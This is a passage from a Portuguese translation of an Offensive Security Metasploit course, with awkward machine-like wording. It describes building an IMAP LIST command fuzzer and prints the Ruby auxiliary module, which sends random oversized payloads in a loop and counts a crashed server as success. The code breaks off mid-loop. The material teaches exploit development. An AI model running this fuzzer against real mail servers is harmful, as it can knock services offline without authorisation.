 Encontramos um alerta para a vulnerabilidade, mas não pode encontrar qualquer exploits que
trabalham no banco de dados Metasploit nem na internet. Então decidi escrever nossa própria
exploração começa com um difusor IMAP simples.
A partir da assessoria sabemos que o comando é vulnerável IMAP lista e você precisa de
credenciais válidas para explorar a aplicação. Como temos visto anteriormente, o arsenal grande
biblioteca "presentes no MSF pode ajudar-nos rapidamente script qualquer protocolo de rede eo
protocolo IMAP não é uma exceção. Incluindo MSF: Exploit:: Remote: Imap nos salvará muito
tempo. Na verdade, a ligação ao servidor IMAP e realizar a autenticação passos necessários para o
comando fuzz vulneráveis, é apenas uma questão de uma única linha de linha de comando! Aqui
está o código para o difusor LISTA IMAP:
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Imap
include Msf::Auxiliary::Dos
def initialize
super(
'Name' => 'Simple IMAP Fuzzer',
'Description' => %q{
An example of how to build a simple IMAP
fuzzer.
Account IMAP credentials are required in this
fuzzer.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $'
)
end
def fuzz_str()
return Rex::Text.rand_text_alphanumeric(rand(1024))
end
def run()
srand(0)
while (true)
connected = connect_login()
if not connected
print_status("Host is not responding - this is G00D ;)")
break
end
print_status("Generating fuzzed data...")
fuzzed = fuzz_str()
print_status("Sending fuzzed data, buffer length = %d" %
fuzzed.length)
req = '0002 LIST () "/' + fuzzed + '" "PWNED"' + "rn"
print_status(req)
res = raw_send_recv(req)
if !res.nil?
© Offensive Security 2009
Traduzido por Rafael Torres
 